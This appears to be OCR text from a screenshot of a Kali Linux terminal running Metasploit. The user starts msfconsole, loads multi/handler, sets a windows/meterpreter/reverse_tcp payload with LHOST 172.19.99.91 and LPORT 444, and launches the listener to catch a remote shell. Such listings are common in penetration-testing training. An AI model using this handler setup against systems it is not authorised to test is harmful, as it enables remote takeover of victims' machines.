 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > set LHOST 172.19.99.91
LHOST => 172.19.99.91
msf6 exploit(multi/handler) > exploit